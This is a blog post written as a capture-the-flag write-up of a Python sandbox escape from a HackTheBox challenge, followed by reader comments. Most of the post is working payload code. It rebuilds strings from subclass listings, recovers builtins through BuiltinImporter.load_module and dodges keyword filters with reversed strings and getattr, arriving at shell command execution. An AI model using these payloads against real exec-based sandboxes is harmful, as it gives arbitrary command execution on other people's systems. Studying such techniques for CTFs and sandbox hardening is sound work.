</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.reelix.za.net/'>
Reelix's Site of Stuff
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Reelix's place to mess around, and really do as he pleases.... Really :p
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Saturday, April 24, 2021
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a name='8379053676757812544'></a>
<h1 class='post-title entry-title' itemprop='name'>
The Craziest Python Sandbox Escape
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8379053676757812544' itemprop='articleBody'>
<p>Several CTF Challenges involve Python Sandbox Escapes.</p><p>In essence, you're allowed to run a small piece of Python code, often being run by Pythons "exec" function which simply executes any code given to it.</p><p>With no restrictions, you can simply go:</p>

<pre><code class="python">&gt;&gt;&gt; import os; os.system('whoami');
reelix</code></pre>

<p>The "whoami" is simply a proof of concept. You can run any linux command from there, so you can alter files, create a reverse shell, and so on.</p>

<p>So they then limit the ability to use spaces so you can't do the import. You can bypass that by using one of Pythons builtin functions and going:</p>

<pre><code class="python">__import__('os').system('whoami');</code></pre>

<p>So they then limit it further. No spaces, but now you're not allowed to use the words "import", "os", or "system" - Either Uppercase, or Lowercase. You can bypass that by converting the required words to strings, reversing them, and calling them directly, and go:</p>

<pre><code class="python">getattr(getattr(__builtins__,'__tropmi__'[::-1])('so'[::-1]),'metsys'[::-1])('whoami');</code></pre>

<p>And that's about as far as most get. In a recent CTF however, I had all the above restrictions, but now no builtins (No __import__ or __builtins__), or quotes either!</p>

<p>Aside from the quote removal, the challenge was:</p>

<pre><code class="python">exec('Your Input Here', {'__builtins__': None, 'print':print});</code></pre>

<h4>Getting Letters</h4>

<p>Python doesn't require the entire string to be together, so you can go:</p>

<pre><code class="python">&gt;&gt;&gt; import os; os.system('who'+'am'+'i');
reelix</code></pre>

<p>In addition, you can assign these to variables, so you can go:</p>

<pre><code class="python">&gt;&gt;&gt; wordwhoami='w'+'ho'+'ami';import os;os.system(wordwhoami);
reelix</code></pre>

<p>So, first, I needed some way to be able to get some letters. </p><p>
  
</p><p>If you run:</p>

<pre><code class="python">().__class__.__base__.__subclasses__();</code></pre>

<p>It splits out every base class that Python3 has:</p>

<pre><code class="python">&gt;&gt;&gt; ().__class__.__base__.__subclasses__();
[&lt;class 'type'&gt;, &lt;class 'weakref'&gt;, &lt;class 'weakcallableproxy'&gt;, &lt;class 'weakproxy'&gt;, &lt;class 'int'&gt;, &lt;class 'bytearray'&gt;, &lt;class 'bytes'&gt;, &lt;class 'list'&gt;, &lt;class 'NoneType'&gt;, &lt;class 'NotImplementedType'&gt;, &lt;class 'traceback'&gt;, &lt;class 'super'&gt;, &lt;class 'range'&gt;, &lt;class 'dict'&gt;, &lt;class 'dict_keys'&gt;, &lt;class 'dict_values'&gt;, &lt;class 'dict_items'&gt;, &lt;class 'dict_reversekeyiterator'&gt;, &lt;class 'dict_reversevalueiterator'&gt;, &lt;class 'dict_reverseitemiterator'&gt;, &lt;class 'odict_iterator'&gt;, &lt;class 'set'&gt;, &lt;class 'str'&gt;, &lt;class 'slice'&gt;, &lt;class 'staticmethod'&gt;, &lt;class 'complex'&gt;, &lt;class 'float'&gt;, &lt;class 'frozenset'&gt;, &lt;class 'property'&gt;, &lt;class 'managedbuffer'&gt;, &lt;class 'memoryview'&gt;, &lt;class 'tuple'&gt;, &lt;class 'enumerate'&gt;, &lt;class 'reversed'&gt;, &lt;class 'stderrprinter'&gt;, &lt;class 'code'&gt;, &lt;class 'frame'&gt;, &lt;class 'builtin_function_or_method'&gt;, &lt;class 'method'&gt;, &lt;class 'function'&gt;, &lt;class 'mappingproxy'&gt;, &lt;class 'generator'&gt;, &lt;class 'getset_descriptor'&gt;, &lt;class 'wrapper_descriptor'&gt;, &lt;class 'method-wrapper'&gt;, &lt;class 'ellipsis'&gt;, &lt;class 'member_descriptor'&gt;, &lt;class 'types.SimpleNamespace'&gt;, &lt;class 'PyCapsule'&gt;, &lt;class 'longrange_iterator'&gt;, &lt;class 'cell'&gt;, &lt;class 'instancemethod'&gt;, &lt;class 'classmethod_descriptor'&gt;, &lt;class 'method_descriptor'&gt;, &lt;class 'callable_iterator'&gt;, &lt;class 'iterator'&gt;, &lt;class 'pickle.PickleBuffer'&gt;, &lt;class 'coroutine'&gt;, &lt;class 'coroutine_wrapper'&gt;, &lt;class 'InterpreterID'&gt;, &lt;class 'EncodingMap'&gt;, &lt;class 'fieldnameiterator'&gt;, &lt;class 'formatteriterator'&gt;, &lt;class 'BaseException'&gt;, &lt;class 'hamt'&gt;, &lt;class 'hamt_array_node'&gt;, &lt;class 'hamt_bitmap_node'&gt;, &lt;class 'hamt_collision_node'&gt;, &lt;class 'keys'&gt;, &lt;class 'values'&gt;, &lt;class 'items'&gt;, &lt;class 'Context'&gt;, &lt;class 'ContextVar'&gt;, &lt;class 'Token'&gt;, &lt;class 'Token.MISSING'&gt;, &lt;class 'moduledef'&gt;, &lt;class 'module'&gt;, ......</code></pre>

<p>Well, this list of classes has letters in it, right? So lets use those!</p>
  
<p>We can't just use these letters directly, as it's a list of objects and not a string, so we need to convert that list to a string to be able to get access to the individual characters.</p>
<p>Whilst we can't just use str like you normally would since str is one of the builtin classes that were stripped, that list of classes has &lt;class 'str'&gt; in it at position 22 - So let's use that instead!</p>

<p>Note: In later versions of python, 22 was `dict_keys` and `str` was at 70. Just hunt for it with print if it's not at the standard position :)</p>

<pre><code class="python">&gt;&gt;&gt; ().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__());
"[&lt;class 'type'&gt;, &lt;class 'weakref'&gt;, &lt;class 'weakcallableproxy'&gt;, &lt;class 'weakproxy'&gt;, &lt;class 'int'&gt;, &lt;class 'bytearray'&gt;, &lt;class 'bytes'&gt;, &lt;class 'list'&gt;, &lt;class 'NoneType'&gt;, &lt;class 'NotImplementedType'&gt;, &lt;class 'traceback'&gt;, &lt;class 'super'&gt;, &lt;class 'range'&gt;, &lt;class 'dict'&gt;, &lt;class 'dict_keys'&gt;, &lt;class 'dict_values'&gt;, &lt;class 'dict_items'&gt;, &lt;class 'dict_reversekeyiterator'&gt;, &lt;class 'dict_reversevalueiterator'&gt;, &lt;class 'dict_reverseitemiterator'&gt;, &lt;class 'odict_iterator'&gt;, &lt;class 'set'&gt;, &lt;class 'str'&gt;, &lt;class 'slice'&gt;, &lt;class 'staticmethod'&gt;, &lt;class 'complex'&gt;, &lt;class 'float'&gt;, &lt;class 'frozenset'&gt;, &lt;class 'property'&gt;, &lt;class 'managedbuffer'&gt;, &lt;class 'memoryview'&gt;, &lt;class 'tuple'&gt;, &lt;class 'enumerate'&gt;, &lt;class 'reversed'&gt;, &lt;class 'stderrprinter'&gt;, &lt;class 'code'&gt;, &lt;class 'frame'&gt;, &lt;class 'builtin_function_or_method'&gt;, &lt;class 'method'&gt;, &lt;class 'function'&gt;, &lt;class 'mappingproxy'&gt;, &lt;class 'generator'&gt;, &lt;class 'getset_descriptor'&gt;, &lt;class 'wrapper_descriptor'&gt;, &lt;class 'method-wrapper'&gt;, &lt;class 'ellipsis'&gt;, &lt;class 'member_descriptor'&gt;, &lt;class 'types.SimpleNamespace'&gt;, &lt;class 'PyCapsule'&gt;, &lt;class 'longrange_iterator'&gt;, &lt;class 'cell'&gt;......</code></pre>

<p>And, since it's now a string, we can simply use the positional index to pluck out specific characters!</p>
<p>We need an "o" and an "s" for "os". The "s" we can get from the word "class" at the start at index 5, and the "o" we can get from "NoneType" at index 164. So, to print "os" we can go:</p>

<pre><code class="python">&gt;&gt;&gt; ().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[164]+().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
'os'</code></pre>

<p>Let's assign them some variables so it's easier to use them later.</p>

<pre><code class="python">&gt;&gt;&gt; charo=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[164];
chars=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
charo+chars;
'os'</code></pre>

<h4>Getting __import__ back</h4>

<p>Now I was stuck for awhile. I couldn't just any of the builtin classes since they were stripped, so I couldn't run __import__ to import the "os" I had just created - Now what!</p>

<p>After extensive searching, I came across <a href="https://ctftime.org/writeup/21982">this</a> link showing that the base class "_frozen_importlib.BuiltinImporter" had a .load_module method that could get the builtins back!</p>
<p>Similar to how we used the "str" method to convert our original list to a string, we can call this method by its index in our base list (At position 84), and construct the text it required for the .load_module method from a list of indexed characters!</p>

<pre><code class="python">&gt;&gt;&gt; charb=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[53];
&gt;&gt;&gt; charu=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[235];
&gt;&gt;&gt; chari=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[94];
&gt;&gt;&gt; charl=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[51];
&gt;&gt;&gt; chart=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[9];
&gt;&gt;&gt; charn=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[95];
&gt;&gt;&gt; chars=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
&gt;&gt;&gt; ().__class__.__bases__[0].__subclasses__()[84]().load_module(charb+charu+chari+charl+chart+chari+charn+chars).__import__;
&lt;built-in function __import__&gt;</code></pre>

<p>And now we have our __import__ back! Hurrah!</p>

<h4>Putting it all together</h4>

<p>Now we just need to add the missing characters for the rest, neaten it up a bit, and we're done - Full code execution!</p>

<pre><code class="python">&gt;&gt;&gt; charb=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[53];
&gt;&gt;&gt; charu=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[235];
&gt;&gt;&gt; chari=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[94];
&gt;&gt;&gt; charl=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[51];
&gt;&gt;&gt; chart=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[9];
&gt;&gt;&gt; charn=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[95];
&gt;&gt;&gt; chars=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
&gt;&gt;&gt; charo=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[164];
&gt;&gt;&gt; charw=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[25];
&gt;&gt;&gt; charh=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[540];
&gt;&gt;&gt; chara=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[4];
&gt;&gt;&gt; charm=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[187];
&gt;&gt;&gt; bi=().__class__.__bases__[0].__subclasses__()[84]().load_module(charb+charu+chari+charl+chart+chari+charn+chars);
&gt;&gt;&gt; bi.__import__(charo+chars).system(charw+charh+charo+chara+charm+chari);
reelix</code></pre>

<h4>Addendum</h4>

<p>I recently had a similar challenge where the strings "import", "os", and "system" were  blocked as well, so how do we progress from here?</p>

<p>First, we create an import string variable. Either by joining letters and underscores, or a simple </p><pre><code class="python">imp_str = ('__tropmi__'[::-1])</code></pre></p>

<p>Now, we convert it to a function using getattr, and the bi from before: <pre><code class="python">imp_func = getattr(bi, imp_str)</code></pre></p>

<p>So, now we have have `import`. Let's `import os`</p>

<pre><code class = "python">so = imp_func('so'[::-1]) // Or create os as in above</code></pre>

<o>So we have os - Now for system...</p>

<pre><code class = "python">sys_str = ('metsys'[::-1])
sys_func = getattr(so, sys_str)
</code></pre>

<p>Perfect - And now we can run commands with <pre><code class="python">sys_func('id')</code></pre></p>

<p>So, in this case, the challenge solution was:</p>

<pre><code class="python">bi=().__class__.__bases__[0].__subclasses__()[84]().load_module('snitliub'[::-1])
imp_str = ('__tropmi__'[::-1])
imp_func = getattr(bi, imp_str)
so = imp_func('so'[::-1])
sys_str = ('metsys'[::-1])
sys_func = getattr(so, sys_str)
sys_func('cat flag.txt')
</code></pre>


<p>But... What if we can't see our output (As I had in a rare case)? How do we know if the command ran? Simple - Print the response code!</p>

<pre><code class="python">print(sys_func('id'))</code></pre>

<p>If the response code is 0, it's a good output. If not? A bad output! Sure, there are other ways to do this (Capture, redirect, and print the output), but that's out of scope :)</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/00274754807662235723' itemprop='author' rel='author' title='author profile'>
Reelix
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2021-04-24T13:05:00+02:00'>
1:05&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-620488652'>
<a href='https://www.blogger.com/post-edit.g?blogID=7275875437200927501&postID=8379053676757812544&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7275875437200927501&postID=8379053676757812544&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7275875437200927501&postID=8379053676757812544&target=blog' onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, &quot;_blank&quot;, &quot;height=270,width=475&quot;); return false;" target='_blank' title='BlogThis!' data-cf-modified-c54e23ddc5411e9f684dabb6-="">
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7275875437200927501&postID=8379053676757812544&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7275875437200927501&postID=8379053676757812544&target=facebook' onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, &quot;_blank&quot;, &quot;height=430,width=640&quot;); return false;" target='_blank' title='Share to Facebook' data-cf-modified-c54e23ddc5411e9f684dabb6-="">
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
<a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7275875437200927501&postID=8379053676757812544&target=pinterest' target='_blank' title='Share to Pinterest'>
<span class='share-button-link-text'>
Share to Pinterest
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
6 comments
                                    :
                                  </h4>
<div class='comments-content'>
<script async='async' src='' type="c54e23ddc5411e9f684dabb6-text/javascript"></script>
<script type="c54e23ddc5411e9f684dabb6-text/javascript">
                                  (function() {
                                    var items = null;
                                    var msgs = null;
                                    var config = {};
                                    // <![CDATA[
                                    var cursor = null;
                                    if (items && items.length > 0) {
                                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                                    }
                                    var bodyFromEntry = function(entry) {
                                      if (entry.gd$extendedProperty) {
                                        for (var k in entry.gd$extendedProperty) {
                                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                          }
                                        }
                                      }
                                      return entry.content.$t;
                                    }
                                    var parse = function(data) {
                                      cursor = null;
                                      var comments = [];
                                      if (data && data.feed && data.feed.entry) {
                                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                          var comment = {};
                                          // comment ID, parsed out of the original id format
                                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                          comment.id = id ? id[2] : null;
                                          comment.body = bodyFromEntry(entry);
                                          comment.timestamp = Date.parse(entry.published.$t) + '';
                                          if (entry.author && entry.author.constructor === Array) {
                                            var auth = entry.author[0];
                                            if (auth) {
                                              comment.author = {
                                                name: (auth.name ? auth.name.$t : undefined),
                                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                              };
                                            }
                                          }
                                          if (entry.link) {
                                            if (entry.link[2]) {
                                              comment.link = comment.permalink = entry.link[2].href;
                                            }
                                            if (entry.link[3]) {
                                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                              if (pid && pid[1]) {
                                                comment.parentId = pid[1];
                                              }
                                            }
                                          }
                                          comment.deleteclass = 'item-control blog-admin';
                                          if (entry.gd$extendedProperty) {
                                            for (var k in entry.gd$extendedProperty) {
                                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                                comment.displayTime = entry.gd$extendedProperty[k].value;
                                              }
                                            }
                                          }
                                          comments.push(comment);
                                        }
                                      }
                                      return comments;
                                    };
                                    var paginator = function(callback) {
                                      if (hasMore()) {
                                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                                        if (cursor) {
                                          url += '&published-min=' + new Date(cursor).toISOString();
                                        }
                                        window.bloggercomments = function(data) {
                                          var parsed = parse(data);
                                          cursor = parsed.length < 50 ? null
                                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                          callback(parsed);
                                          window.bloggercomments = null;
                                        }
                                        url += '&callback=bloggercomments';
                                        var script = document.createElement('script');
                                        script.type = 'text/javascript';
                                        script.src = url;
                                        document.getElementsByTagName('head')[0].appendChild(script);
                                      }
                                    };
                                    var hasMore = function() {
                                      return !!cursor;
                                    };
                                    var getMeta = function(key, comment) {
                                      if ('iswriter' == key) {
                                        var matches = !!comment.author
                                        && comment.author.name == config.authorName
                                        && comment.author.profileUrl == config.authorUrl;
                                        return matches ? 'true' : '';
                                      } else if ('deletelink' == key) {
                                        return config.baseUri + '/delete-comment.g?blogID='
                                        + config.blogId + '&postID=' + comment.id;
                                      } else if ('deleteclass' == key) {
                                        return comment.deleteclass;
                                      }
                                      return '';
                                    };
                                    var replybox = null;
                                    var replyUrlParts = null;
                                    var replyParent = undefined;
                                    var onReply = function(commentId, domId) {
                                      if (replybox == null) {
                                        // lazily cache replybox, and adjust to suit this style:
                                        replybox = document.getElementById('comment-editor');
                                        if (replybox != null) {
                                          replybox.height = '250px';
                                          replybox.style.display = 'block';
                                          replyUrlParts = replybox.src.split('#');
                                        }
                                      }
                                      if (replybox && (commentId !== replyParent)) {
                                        replybox.src = '';
                                        document.getElementById(domId).insertBefore(replybox, null);
                                        replybox.src = replyUrlParts[0]
                                        + (commentId ? '&parentID=' + commentId : '')
                                        + '#' + replyUrlParts[1];
                                        replyParent = commentId;
                                      }
                                    };
                                    var hash = (window.location.hash || '#').substring(1);
                                    var startThread, targetComment;
                                    if (/^comment-form_/.test(hash)) {
                                      startThread = hash.substring('comment-form_'.length);
                                    } else if (/^c[0-9]+$/.test(hash)) {
                                      targetComment = hash.substring(1);
                                    }
                                    // Configure commenting API:
                                    var configJso = {
                                      'maxDepth': config.maxThreadDepth
                                    };
                                    var provider = {
                                      'id': config.postId,
                                      'data': items,
                                      'loadNext': paginator,
                                      'hasMore': hasMore,
                                      'getMeta': getMeta,
                                      'onReply': onReply,
                                      'rendered': true,
                                      'initComment': targetComment,
                                      'initReplyThread': startThread,
                                      'config': configJso,
                                      'messages': msgs
                                    };
                                    var render = function() {
                                      if (window.goog && window.goog.comments) {
                                        var holder = document.getElementById('comment-holder');
                                        window.goog.comments.render(holder, provider);
                                      }
                                    };
                                    // render now, or queue to render when library loads:
                                    if (window.goog && window.goog.comments) {
                                      render();
                                    } else {
                                      window.goog = window.goog || {};
                                      window.goog.comments = window.goog.comments || {};
                                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                                      window.goog.comments.loadQueue.push(render);
                                    }
                                  })();
                                  // ]]>
                                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2098902572861146655"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07089778414269559453" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html?showComment=1619370871562#c2098902572861146655">April 25, 2021 at 7:14&#8239;PM</a></span></div><p class="comment-content">this is just beautiful</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2098902572861146655">Reply</a><span class="item-control blog-admin blog-admin pid-1514479436"><a target="_self" href="https://www.blogger.com/comment/delete/7275875437200927501/2098902572861146655">Delete</a></span></span></div><div class="comment-replies"><div id="c2098902572861146655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2098902572861146655-ra" class="thread-chrome thread-expanded"><div></div><div id="c2098902572861146655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2098902572861146655">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2098902572861146655-ce"></div></li><li class="comment" id="c8830197016652622187"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07089778414269559453" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html?showComment=1619370897915#c8830197016652622187">April 25, 2021 at 7:14&#8239;PM</a></span></div><p class="comment-content">wow can i ask which ctf was this challange in?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8830197016652622187">Reply</a><span class="item-control blog-admin blog-admin pid-1514479436"><a target="_self" href="https://www.blogger.com/comment/delete/7275875437200927501/8830197016652622187">Delete</a></span></span></div><div class="comment-replies"><div id="c8830197016652622187-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8830197016652622187-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c615829377795639355"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Gms3FGL0cuViNKpWElW3nMloON33hez7ysn4TpxPThLBFkG95oKO4A40p9CX9JnDC7PQNFzghQM_h4qDl0IeDXKAB6U_uw_iYeThdRsvkqs5IjxiAXqOaT1s0k-tfA/s45-c/Avatar-Exploit.php.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00274754807662235723" rel="nofollow">Reelix</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html?showComment=1619438999150#c615829377795639355">April 26, 2021 at 2:09&#8239;PM</a></span></div><p class="comment-content">This was from the &quot;Build yourself in&quot; challenge from the HackTheBox Cyber Apocalypse 2021 CTF.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-620488652"><a target="_self" href="https://www.blogger.com/comment/delete/7275875437200927501/615829377795639355">Delete</a></span></span></div><div class="comment-replies"><div id="c615829377795639355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c615829377795639355-ra" class="thread-chrome thread-expanded"><div></div><div id="c615829377795639355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="615829377795639355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c615829377795639355-ce"></div></li></div><div id="c8830197016652622187-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8830197016652622187">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8830197016652622187-ce"></div></li><li class="comment" id="c1638375247232835039"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html?showComment=1655439544358#c1638375247232835039">June 17, 2022 at 6:19&#8239;AM</a></span></div><p class="comment-content">how  i can bypass if only alphabet and &quot;_&quot; allowed?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1638375247232835039">Reply</a><span class="item-control blog-admin blog-admin pid-162321890"><a target="_self" href="https://www.blogger.com/comment/delete/7275875437200927501/1638375247232835039">Delete</a></span></span></div><div class="comment-replies"><div id="c1638375247232835039-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1638375247232835039-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2598401338711077582"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Gms3FGL0cuViNKpWElW3nMloON33hez7ysn4TpxPThLBFkG95oKO4A40p9CX9JnDC7PQNFzghQM_h4qDl0IeDXKAB6U_uw_iYeThdRsvkqs5IjxiAXqOaT1s0k-tfA/s45-c/Avatar-Exploit.php.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00274754807662235723" rel="nofollow">Reelix</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.reelix.za.net/2021/04/the-craziest-python-sandbox-escape.html?showComment=1655490752146#c2598401338711077582">June 17, 2022 at 8:32&#8239;PM</a></span></div><p class="comment-content">Only azAZ_ ? 